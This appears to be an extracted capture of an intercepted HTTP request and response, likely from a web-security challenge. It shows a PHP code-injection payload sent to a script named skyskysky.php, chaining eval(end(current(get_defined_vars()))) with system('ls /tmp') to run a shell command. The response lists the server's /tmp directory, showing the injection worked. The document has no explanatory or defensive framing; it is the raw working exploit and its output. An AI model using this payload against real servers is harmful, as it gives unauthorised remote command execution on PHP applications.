 Request
Raw Params Headers Hex
GET
/skyskysky.php?code=eval(end(current(get_defined_vars())));&sky=system('l
s%20/tmp'); HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 05:23:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 498
Content-Type: text/html; charset=UTF-8
index.php
magick-8740CcZ_GLZpKTjM
magick-8740DuG7yu7vFhJY
magick-8740Rcplvzl1HwUz
magick-8740gSfRhhxLWcvn
magick-9196Ana7K0GIqhP3
magick-9196LFH_4qgHRkfI
magick-9196v2dft26flu50
magick-9196yIXiNL0gbpFm
magick-9247OlcCf4gwva4P
magick-9247EHwXA8ukqE6g
magick-9247fdkHvb9IHWxC
magick-9247j41KrOls2oA3
magick-9249ALIzImcapCrn
magick-9249Qyu8O_hNQ73P
magick-9249eTGc87Ap0DGi
magick-9249oFaTsibVYajL
magick-9251HEzJWLeZ5dd9
magick-9251O34NVF31s0wT
magick-9251SMREgW88eaZJ
magick-9251g6kvqjFEmKBv
sky.php